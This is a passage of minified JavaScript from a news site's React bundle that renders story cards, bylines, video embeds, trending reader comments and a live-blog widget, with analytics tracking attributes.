p().createElement("div",{className:(0,x.Zt)("card__byline",a)},r?p().createElement(G,n):p().createElement(H.A,{authors:t,type:"card",options:i}))}}])}(p().PureComponent);Y.propTypes={storyType:f().shape({}),authors:f().arrayOf(f().object),modifiers:f().arrayOf(f().string),useExternalAuthor:f().bool,options:f().shape({})},Y.defaultProps={storyType:{source:""},useExternalAuthor:!1,authors:[],modifiers:[],options:{}};const J=Y;var Q=r(78943);function $(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,X()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function X(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(X=function(){return!!e})()}var ee=function(e){function t(){return(0,i.A)(this,t),$(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.entryURL,r=e.headshot,a=e.cetDataVars;return p().createElement("a",(0,n.A)({href:t,className:"headshot"},a),p().createElement(Q.Ay,{className:"headshot__img",image:(0,w.A)(r),width:100,height:100,alt:"author headshot",lazy:!0}))}}])}(p().PureComponent);ee.propTypes={entryURL:f().string.isRequired,headshot:f().string.isRequired,cetDataVars:D.Ay},ee.defaultProps={cetDataVars:{}};const te=ee;function re(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,ne()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function ne(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ne=function(){return!!e})()}var ae=function(e){function t(){return(0,i.A)(this,t),re(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.author,r=e.entryURL,n=e.hideHeadshot,a=e.cetDataVars;return p().createElement("div",{className:"card__byline"},!n&&t&&t.headshot&&p().createElement(te,{entryURL:r,headshot:t.headshot,cetDataVars:a}),p().createElement(H.A,{authors:[t],type:"card",isPersonal:!0}))}}])}(p().PureComponent);ae.propTypes={author:f().shape({}).isRequired,entryURL:f().string.isRequired,hideHeadshot:f().bool,cetDataVars:D.Ay},ae.defaultProps={hideHeadshot:!1,cetDataVars:{}};const ie=ae;var oe=r(65513),se=function(e){return p().createElement(T.A,{componentName:"WidgetCard",Component:oe.default,componentProps:e})};se.propTypes=oe.default.propTypes;const ce=se;function le(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ue(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?le(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):le(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function pe(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,de()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function de(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(de=function(){return!!e})()}var fe=function(e){function t(e){var r;return(0,i.A)(this,t),(r=pe(this,t,[e])).state={selectedVariationId:null,isFlexProReady:!1},r.isSelectingVariation=!1,r.cardRef=p().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.selectRandomVariationIfNeeded()}},{key:"componentDidUpdate",value:function(e){e.cardOptions.flexPro!==this.props.cardOptions.flexPro&&this.selectRandomVariationIfNeeded()}},{key:"updateCardReadyState",value:function(){this.cardRef.current&&this.cardRef.current.setAttribute("data-card-ready","true")}},{key:"isFlexProCard",value:function(){var e=this.props,t=e.card,r=e.cardOptions;return E.isFlexProCard(t,r)}},{key:"selectRandomVariationIfNeeded",value:function(){var e=this,t=this.props,r=t.card,n=t.cardOptions;if(!this.isSelectingVariation&&null===this.state.selectedVariationId){var a=E.selectRandomVariation(r,n,this.state.selectedVariationId);a&&(this.isSelectingVariation=!0,this.setState({selectedVariationId:a.id,isFlexProReady:!0},(function(){e.isSelectingVariation=!1,e.updateCardReadyState()})))}}},{key:"render",value:function(){var e=this,t=this.props,r=t.index,a=t.card,i=t.cardOptions,o=t.isMobile,s=a.labels,c=a.headlines,l=void 0===c?[]:c,u=a.embed,d=void 0===u?{}:u,f=a.description,h=a.position,g=a.flexSize,w=a.badge,A=a.widget,k={};Object.keys(i).forEach((function(t){"function"==typeof i[t]?k[t]=i[t](e):k[t]=i[t]}));var S=k.isAmp,T=void 0!==S&&S,O=k.useSecondaryCrop,R=void 0!==O&&O,D=k.secondaryCropOps,N=void 0===D?[]:D,q=k.hideTopLabel,I=void 0!==q&&q,P=k.topLabelTextOverride,B=void 0===P?null:P,j=k.topLabelUrlOverride,M=void 0===j?null:j,F=k.topLabelAboveImage,H=void 0!==F&&F,W=k.shouldLinkTopLabel,z=void 0!==W&&W,G=k.showHeadshotInCardContainer,Z=void 0!==G&&G,K=k.hideImage,Y=void 0!==K&&K,Q=k.modifiers,$=void 0===Q?[]:Q,X=k.overlay,ee=void 0!==X&&X,re=k.canFlip,ne=void 0!==re&&re,ae=k.alwaysShowVideoSigil,oe=void 0!==ae&&ae,se=k.hideDescription,le=void 0===se||se,pe=k.hideByline,de=void 0===pe||pe,fe=k.linkImage,he=void 0===fe||fe,me=k.imageOptions,ge=void 0===me?{}:me,be=k.timestamp,ve=void 0!==be&&be,ye=k.descriptionModifiers,_e=void 0===ye?[]:ye,we=k.topLabelModifiers,Ee=void 0===we?[]:we,xe=k.bylineModifiers,Ae=void 0===xe?[]:xe,ke=k.isPersonal,Se=void 0!==ke&&ke,Ce=k.authors,Te=void 0===Ce?l.length&&l[0].authors&&l[0].authors.map((function(e){var t=e.fullName,r=e.title,n=e.links,a=e.slug,i=e.headshot;return{fullName:t,title:r,links:n,slug:a,headshot:i&&i.url}})):Ce,Oe=k.headlineTag,Re=k.lightOrDark,Le=k.showTimeAgo,De=void 0!==Le&&Le,Ne=k.cetDataVars,qe=k.supressCardLevelCetDataVars,Ie=k.isMapi,Pe=void 0!==Ie&&Ie,Be=k.cetUnit,Ue=k.positionInUnitCounts,je=k.shouldShowVoicesLabelLogo,Me=k.voicesLabelLogoUrl,Fe=k.useOrder,Ve=void 0===Fe||Fe,He=k.cetStartingIndex,We=void 0===He?0:He,ze=k.trackTime,Ge=void 0!==ze&&ze,Ze=k.showIndexLabel,Ke=void 0!==Ze&&Ze,Ye=k.showTextTop,Je=void 0!==Ye&&Ye,Qe=k.isWebview,$e=void 0!==Qe&&Qe,Xe=k.editionId,et=k.isRightRail,tt=void 0!==et&&et,rt=k.linkOriginQueryParam,nt=void 0===rt?"":rt,at=k.ops||[],it=o?"mobile":"desktop",ot="card";g&&($.push(g),at=k.ops[it][g],ot+="_size=".concat(g));var st=l&&l[0],ct=null!=st&&st.url?Pe?(0,m.zH)(st.url):st.url:null;nt&&(ct=(0,_.A)(ct,{origin:nt}));var lt,ut=st&&st.entry_id||null,pt=E.processFlexProContent(a,k,this.state.selectedVariationId),dt=pt.title,ft=pt.image,ht=st&&st.lastPublishDate||null,mt=st&&st.publishedTimeAgo||null,gt=Ge?st&&st.unixTimestamp:null,bt=function(e){var t=e&&e.storyType,r=t&&["wirepartner","standardforcedbyline"].includes(t.type),n=t&&"native"===t.type,a=t&&["linkout"].includes(t.type);return{storyType:t,isWirePartner:r,isLinkOut:a,useExternalAuthor:r||a||n}}(st),vt=bt.storyType,yt=bt.useExternalAuthor,_t=s&&s.bottom,wt=Je||ve||!I&&(B||s&&s.top);if(!I){var Et=(B||s&&s.top&&s.top.text||"").replace(/[^a-z0-9]/gi,"-").toLowerCase(),xt=Ee.concat(["top",Et]);B?lt=p().createElement(C,{label:{text:B,url:M},shouldLink:z,modifiers:xt,lightOrDark:Re}):s&&s.top&&(lt=p().createElement(C,{label:s.top,shouldLink:z,modifiers:xt,lightOrDark:Re}))}var At=function(e){if(function(e){return!e||!e.content}(e))return null;var t=e.content,r=v.find((function(e){return e.match.test(t)})),n=r.type;return t=r.transform(t),b(b({},e),{},{content:t,flipType:n})}(d),kt=!(ne&&At)&&he,St=(0,y.oM)(st),Ct="web_external_link"===St.type,Tt=We||0,Ot=E.isFlexProActive(a,k),Rt=E.getFlexProTrackingData(a,k,this.state.selectedVariationId),Lt=st&&Ne?ue(ue({},Ne),{},{"data-vars-item-name":Ct?dt:ut,"data-vars-item-type":ot,"data-vars-target-content-id":St.contentId,"data-vars-target-content-type":Ct?"url":St.contentType,"data-vars-type":St.type,"data-vars-position-in-subunit":Tt+r},Rt):void 0;T&&Be&&Ue[Be]&&Object.keys(Ue).length>0&&(Lt["data-vars-position-in-unit"]=Ue[Be].count,Ue[Be].count+=1);var Dt=Te&&Te.length>0&&Te[0].headshot||!1,Nt=Ve?{order:r}:{},qt=A&&A.type&&A.metadata,It=this.isFlexProCard()&&!this.state.isFlexProReady,Pt={device:it,isWebview:$e,editionId:Xe,isRightRail:tt,subunitName:"widget_".concat(Tt+r)};return qt?p().createElement(ce,(0,n.A)({},Pt,A)):p().createElement("div",(0,n.A)({ref:this.cardRef,className:[(0,x.Zt)("card",$),lt&&"has-label",ne&&d.content&&"card--flip",Ot?"js-card-flex-pro":"js-card",Je&&"js-can-badge",It&&"card--flexpro-loading"].filter(Boolean).join(" ")},!qe&&Lt,{role:"group","aria-label":"article",style:Nt,"data-timestamp":gt,"data-badge":JSON.stringify(w||{}),"data-card-ready":Ot?"false":"true"}),!Y&&ft&&p().createElement(p().Fragment,null,H&&lt,p().createElement(x.j9,{condition:kt,wrap:function(e){return p().createElement("a",(0,n.A)({style:{visibility:It?"hidden":"visible"},className:"card__image__link","aria-label":dt,"aria-hidden":!0,tabIndex:"-1",href:!(ne&&At)&&ct},Lt),e)},wrapElse:function(e){return p().createElement("span",{className:"card__image__link",style:{visibility:It?"hidden":"visible"}},e)}},je&&Me&&p().createElement("h1",null,p().createElement("span",{className:"sr-only"},"Voices Hub"),p().createElement("img",{className:"voices-head__title",src:Me,alt:"Voices Hub"})),p().createElement(L,(0,n.A)({isAmp:T,image:ft,ops:at,useSecondaryCrop:R,secondaryCropOps:N,overlay:ee,embed:At,canFlip:ne,alwaysShowVideoSigil:oe,description:f},ge,{cardIndex:r})))),Dt&&Z&&p().createElement(te,{entryURL:ct,headshot:Te[0].headshot,cetDataVars:Lt}),p().createElement("div",{className:"card__text"},wt&&p().createElement("div",{className:"card__text__top"},!H&&lt,ve&&p().createElement("span",{className:"card__timestamp"},ht)),l&&l.length>0&&p().createElement("div",{className:"card__headlines",style:{visibility:It?"hidden":"visible"}},l.map((function(e,t){var r=Lt,n=0===t?ue(ue({},e),{},{text:dt}):e;if(["left","topic"].includes(h)){var a=(0,y.oM)(e),i="web_external_link"===a.type,o=e.entry_id||null;r=ue(ue({},Lt),{},{"data-vars-item-name":i?e.text:o,"data-vars-item-type":"text","data-vars-target-content-id":a.contentId,"data-vars-target-content-type":i?"url":a.contentType,"data-vars-type":a.type,"data-vars-position-in-subunit":We+t})}return p().createElement(U,{key:e.text,tag:Oe,headline:n,isMapi:Pe,cetDataVars:r,linkOriginQueryParam:nt})}))),De&&p().createElement("span",{className:"card__timeago"},mt),!le&&f&&p().createElement(V,{description:f,modifiers:_e}),!de&&l.length&&(Te||yt)&&(Se?p().createElement(ie,{entryURL:ct,author:Te[0],hideHeadshot:Z,cetDataVars:Lt,options:k}):p().createElement(J,{modifiers:Ae,useExternalAuthor:yt,storyType:vt,authors:Te,options:k})),_t&&p().createElement(C,{label:s.bottom,modifiers:["bottom"],lightOrDark:Re})),Ke&&p().createElement("span",{className:"card__index-label"},r+1))}}])}(p().PureComponent);fe.propTypes={index:f().number.isRequired,card:D.if.isRequired,cardOptions:f().shape({}),isMobile:f().bool,flags:f().shape({override_optimizer:f().bool})},fe.defaultProps={isMobile:!1,cardOptions:{},flags:{override_optimizer:!1}};const he=fe},74696:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>T});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(32249),m=r(78943),g=r(77419);function b(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,v()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}var y=function(e){function t(e){var r;return(0,i.A)(this,t),(r=b(this,t,[e])).addParentRef=r.addParentRef.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"renderFlip",value:function(){var e=this.props.embed.content;return this.toggleFlipClass(!0),p().createElement("div",{dangerouslySetInnerHTML:{__html:e}})}},{key:"renderEmpty",value:function(){return this.toggleFlipClass(!1),p().createElement(p().Fragment,null)}},{key:"renderVidible",value:function(){var e=this.props,t=e.isClicked,r=e.embed;return p().createElement(g.A,{embed:r,isClicked:t})}},{key:"renderEmbed",value:function(){var e=this.props.isClicked;return p().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.renderFlip():this.renderEmpty())}},{key:"render",value:function(){return"vidible"===this.props.embed.flipType?this.renderVidible():this.renderEmbed()}}])}(p().Component);y.propTypes={isClicked:f().bool,embed:h.e1},y.defaultProps={isClicked:!1,embed:{}};const _=y;var w=function(e){return e.show?p().createElement("div",{className:"sigil"}):null};w.propTypes={show:f().bool},w.defaultProps={show:!1};const E=w;function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,S()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function S(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(S=function(){return!!e})()}var C=function(e){function t(e){var r;return(0,i.A)(this,t),(r=k(this,t,[e])).canFlip=r.props.canFlip,r.alwaysShowVideoSigil=r.props.alwaysShowVideoSigil,r.isFlip=r.isFlip.bind(r),r.state={flipped:!1},r.flip=r.flip.bind(r),r.restore=r.restore.bind(r),r.addRefToParent=r.addRefToParent.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"addRefToParent",value:function(e){this.imgParent=e}},{key:"flip",value:function(){t.flippedImage&&t.flippedImage.restore(),t.flippedImage=this,this.setState({flipped:!0})}},{key:"restore",value:function(){this.setState({flipped:!1})}},{key:"isFlip",value:function(){return this.canFlip&&this.props.embed}},{key:"renderSigil",value:function(){var e=this.props.embed;return this.isFlip()?p().createElement("div",{ref:this.addRefToParent},p().createElement(_,{embed:e,isClicked:this.state.flipped}),p().createElement(E,{show:!this.state.flipped})):this.alwaysShowVideoSigil?p().createElement(E,{show:!0}):null}},{key:"render",value:function(){var e,t,r=this.props,n=r.overlay,i=r.atf,o=r.isTopRecirc,s=r.cardIndex,c=this.isFlip(),l=o?5:1;return o?(e=s>l,t=s<=l?"auto":"low"):"boolean"==typeof i?(e=!i,t=i?"high":"low"):(e=s>l,t=s<=l?"high":"low"),p().createElement("div",{className:"card__image",onClick:c?this.flip:void 0,onKeyUp:c?this.flip:void 0,role:c?"button":"presentation"},this.renderSigil(),!this.state.flipped&&n&&p().createElement("div",{className:"card__image__overlay"}),p().createElement(m.Ay,(0,a.A)({className:"card__image__src"},this.props,{lazy:e,fetchpriority:t})),this.props.useSecondaryCrop&&p().createElement(m.Ay,(0,a.A)({className:"card__image__src card__image__src--secondary",lazy:e,fetchpriority:t},A(A({},this.props),{},{ops:this.props.secondaryCropOps}))))}}])}(p().PureComponent);C.propTypes={overlay:f().bool,canFlip:f().bool,alwaysShowVideoSigil:f().bool,embed:h.e1,useSecondaryCrop:f().bool,secondaryCropOps:f().arrayOf(f().string),atf:f().oneOf([!0,!1,void 0]),isTopRecirc:f().bool,cardIndex:f().number.isRequired},C.defaultProps={isTopRecirc:!1,atf:void 0,overlay:!0,canFlip:!1,alwaysShowVideoSigil:!1,embed:{},useSecondaryCrop:!1,secondaryCropOps:[]};const T=C},32249:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>f,bU:()=>l,e1:()=>u,if:()=>d});var n=r(41705),a=r(62688),i=r.n(a);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var c={type:i().string,content:i().string,sigil:i().string},l=i().shape(c),u=i().shape(s(s({},c),{},{flipType:i().string})),p=i().shape({text:i().string,url:i().string}),d=i().shape({labels:i().shape({top:p,bottom:p}),headlines:i().array,image:i().shape({type:i().string,locator:i().oneOfType([i().shape({}),i().string]),credit:i().string,caption:i().string}),embed:l}),f=i().shape({"data-vars-type":i().string,"data-vars-target-content-id":i().string,"data-vars-target-content-type":i().oneOf(["url","buzz","feed"]),"data-vars-item-type":i().string,"data-vars-item-name":i().string,"data-vars-subunit-name":i().string,"data-vars-subunit-type":i().string,"data-vars-position-in-subunit":i().number,"data-vars-unit-name":i().string,"data-vars-unit-type":i().string,"data-vars-context-page-id":i().string,"data-vars-context-page-type":i().oneOf(["buzz","feed"]),"data-vars-action-type":i().oneOf(["follow","navigate","open","share","signup","save","subscribe_follow"]),"data-vars-action-value":i().string})},77419:(e,t,r)=>{"use strict";r.d(t,{A:()=>v,x:()=>g});var n=r(67346),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(32249);function h(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,m()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}var g=/delivery\.vidible\.tv\/jsonp\/(?:[^/]+\/)?pid=([a-fA-F\d]{24})\/vid=([a-fA-F\d]{24}(?:,[a-fA-F\d]{24})*)\/([a-fA-F\d]{24})\.js/,b=function(e){function t(e){var r;return(0,a.A)(this,t),(r=h(this,t,[e])).embed=r.props.embed,r.videoFlip=r.videoFlip.bind(r),r.addParentRef=r.addParentRef.bind(r),r.addTemplateRef=r.addTemplateRef.bind(r),r.addEmbedRef=r.addEmbedRef.bind(r),r.makeJsTemplate=r.makeJsTemplate.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"addTemplateRef",value:function(e){this.templateElement=e}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"addEmbedRef",value:function(e){this.embedElement=e}},{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"videoFlip",value:function(){var e=this.templateElement.innerHTML,t=document.createElement("div"),r=e.replace(e.match(/<script.+\+ipt>/)[0],""),n=/<script.+src=['"](.+?)['"]/gi.exec(e);if(n&&n[1]){var a=n[1],i=document.createElement("script");if(a)return i.src=a,t.innerHTML=r,t.querySelector(".vdb_player").appendChild(i),this.toggleFlipClass(!0),this.embedElement.appendChild(t),null}return console.error("VideoFlip failed: couldn't detect script src to append in `".concat(e,"`")),null}},{key:"removeFlip",value:function(){for(var e=this.embedElement;e&&e.firstChild;)e.removeChild(e.firstChild);this.toggleFlipClass(!1)}},{key:"makeJsTemplate",value:function(){var e=this.embed.content.replace("<\/script>","</scr+ipt>"),t=e.match(g);if(t){var r=(0,n.A)(t,2)[1];if(r){var a=new RegExp(r,"g");return e.replace(a,"60d0e447b627221e9d81b0da")}console.error("VideoFlip error: couldn't detect pid in `".concat(e,"`"))}return e}},{key:"render",value:function(){var e=this.props.isClicked;return u().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.videoFlip():this.removeFlip(),u().createElement("div",{ref:this.addEmbedRef}),u().createElement("script",{ref:this.addTemplateRef,className:"js-embed-template",type:"text/template",dangerouslySetInnerHTML:{__html:this.makeJsTemplate()}}))}}])}(u().Component);b.propTypes={isClicked:d().bool,embed:f.bU},b.defaultProps={isClicked:!1,embed:{}};const v=b},34790:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>E});var n=r(68102),a=r(41705),i=r(67346),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(91047),p=r.n(u),d=r(16580),f=r.n(d),h=r(70054),m=r.n(h),g=r(19193),b=r.n(g);function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var _=function(e){var t=Date.now(),r=Math.floor((t-1e3*e)/1e3);if(r<60)return"".concat(r," seconds");var n=Math.floor(r/60);if(n<60)return"".concat(n," minutes");var a=Math.floor(n/60);if(a<24)return"".concat(a," hours");var i=Math.floor(a/24);return"".concat(i," days")},w=function(e){var t=e.title,r=e.url,a=e.commentData,c=e.cetDataVars,l=e.index,u=a.text,d=a.likes,h=a.dislikes,g=a.replies,v=a.user,w=a.timestamp,E=a.messageId,x=u.length>300,A="".concat(r,"?spot_im_reply_id=").concat(E,"&spot_im_highlight_immediate=true#comments"),k=(0,o.useState)(!1),S=(0,i.A)(k,2),C=S[0],T=S[1],O=(0,o.useState)(!1),R=(0,i.A)(O,2),L=R[0],D=R[1],N=function(){T(!C)};(0,o.useEffect)((function(){D(!0)}),[]);var q=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":r,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l}),I=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":A,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l});return s().createElement("div",{className:"trending-comments__comment"},s().createElement("div",{className:"trending-comments__comment__top"},s().createElement("div",{className:"trending-comments__comment__title"},s().createElement("a",(0,n.A)({href:r,className:"js-entry-link",target:"_blank",rel:"noopener noreferrer"},q),t)),s().createElement("div",{className:"trending-comments__comment__text"},x?s().createElement(s().Fragment,null,!C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?"".concat(u.slice(0,300).trimEnd(),"..."):""}}),C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("span",{className:"trending-comments__comment__see-more",onClick:N,onKeyDown:function(e){"Enter"===e.key&&N()},role:"button",tabIndex:"0"},"See ".concat(C?"Less":"More")),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))):s().createElement(s().Fragment,null,s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))))),s().createElement("div",{className:"trending-comments__comment__bottom"},s().createElement("div",{className:"trending-comments__comment__metrics"},s().createElement("span",{className:"trending-comments__comment__likes"},s().createElement(f(),{fill:"#626262"}),d.toString()),s().createElement("span",{className:"trending-comments__comment__dislikes"},s().createElement(m(),{fill:"#626262"}),h.toString()),g>0&&s().createElement("span",{className:"trending-comments__comment__replies"},s().createElement(p(),{fill:"#626262"}),g.toString())),s().createElement("div",{className:"trending-comments__comment__discuss"},s().createElement("a",(0,n.A)({className:"js-entry-link",href:A,target:"_blank",rel:"noopener noreferrer"},I),"Discuss"," ",s().createElement(b(),null)))))};w.propTypes={commentData:l().shape({text:l().string.isRequired,likes:l().number,dislikes:l().number,replies:l().number,user:l().string.isRequired,timestamp:l().string.isRequired,messageId:l().string.isRequired}).isRequired,url:l().string.isRequired,title:l().string.isRequired,cetDataVars:l().object.isRequired,index:l().number.isRequired};const E=w},65513:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>W});var n=r(29644),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(88576);const l=function(e){return i().createElement(c.default,e)};var u=r(33480),p=r.n(u),d=function(e){var t=e.metadata,r=t.meta,n=t.desktop_height,a=t.mobile_height,o=t.widget_deck,s=t.widget_title,c=t.widget_eyebrow,l=r.html,u={};return a&&(u["--embed-height-mobile"]="".concat(a,"px")),n&&(u["--embed-height-desktop"]="".concat(n,"px")),i().createElement("div",{className:"card__embed"},i().createElement("div",{className:"card__embed__header"},c&&i().createElement("span",{className:"card__embed__eyebrow"},c&&i().createElement(p(),null),c),s&&i().createElement("div",{className:"card__embed__title"},s),o&&i().createElement("p",{className:"card__embed__dek"},o)),i().createElement("div",{className:"card__embed__content",dangerouslySetInnerHTML:{__html:l},style:u}))};d.propTypes={metadata:s().shape({code:s().string.isRequired,desktopHeight:s().number,mobileHeight:s().number}).isRequired};const f=d;var h=r(68102),m=r(46374),g=r(81755),b=r(38908),v=r(66480),y=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,a=void 0!==n&&n,o=e.isWebview,s=e.subunitName,c=t.widget_size,l=t.widget_deck,u=t.widget_title,p=t.widget_eyebrow,d=t.entry,f=t.liveblogData,y=d.url,_=d.title,w=f.slides,E=u||_,x=l||(u?_:null),A=p||"Live",k="desktop"===r&&a?"right":"main",S="desktop"===r&&a?"sidebar":"feed",C="component_type=liveblog",T=w.filter((function(e){return e.common.title&&e.common.caption}));return i().createElement("div",{className:"live-blog-widget js-cet-subunit"},i().createElement("div",{className:"live-blog-widget__header"},i().createElement("span",{className:"live-blog-widget__eyebrow"},i().createElement("span",{className:"live-blog-widget__eyebrow-dot"}),A),i().createElement("div",{className:"live-blog-widget__title"},E),i().createElement("p",{className:"live-blog-widget__dek"},x)),i().createElement("div",{className:"live-blog-widget__content"},T.slice(0,c).map((function(e,t){var r=e.common.caption.length>300,n=v((0,g.removeHTMLTags)(e.common.caption.replace(/<\/p>/g,"\n").trim()),{length:300}).replace(/\n/g,"<br>"),a="".concat(y,"/liveblog_").concat(e.common.id),c={"data-vars-item-name":e.common.id,"data-vars-item-type":"card","data-vars-unit-name":k,"data-vars-unit-type":S,"data-vars-target-content-id":a,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":C,"data-vars-position-in-subunit":t};return i().createElement("a",(0,h.A)({href:(0,b.A)(a,o),className:"live-blog-widget__entry-link js-entry-link",key:e.common.id},c),i().createElement("div",{className:"live-blog-widget__entry"},i().createElement("div",{className:"live-blog-widget__entry-time"},i().createElement(m.default,{suppressHydrationWarning:!0,date:e.common.authorship.formattedFirstPublishedAt,live:!0})),i().createElement("div",{className:"live-blog-widget__entry-title",dangerouslySetInnerHTML:{__html:e.common.title}}),i().createElement("div",{className:"live-blog-widget__entry-content"},i().createElement("span",{dangerouslySetInnerHTML:{__html:n}}),r&&i().createElement("span",{className:"live-blog-widget__entry-more"},"See Full Update"))))}))),i().createElement("a",{href:(0,b.A)(y,o),className:"live-blog-widget__footer-link js-entry-link","data-vars-item-name":"SEE ALL UPDATES","data-vars-item-type":"text","data-vars-unit-name":k,"data-vars-unit-type":S,"data-vars-target-content-id":y,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":C,"data-vars-position-in-subunit":0},i().createElement("div",{className:"live-blog-widget__footer"},"SEE ALL UPDATES")))};y.propTypes={metadata:s().shape({widget_size:s().string.isRequired,widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,entry:s().shape({url:s().string.isRequired}).isRequired,liveblogData:s().shape({slides:s().arrayOf(s().shape({common:s().shape({id:s().string.isRequired,title:s().string.isRequired,caption:s().string.isRequired,authorship:s().shape({formattedFirstPublishedAt:s().string.isRequired}).isRequired}).isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},y.defaultProps={isRightRail:!1};const _=y;var w=r(75371),E=r.n(w),x=r(34790),A=function(e){var t=e.metadata,r=e.device,n=e.comments,a=e.isRightRail,o=void 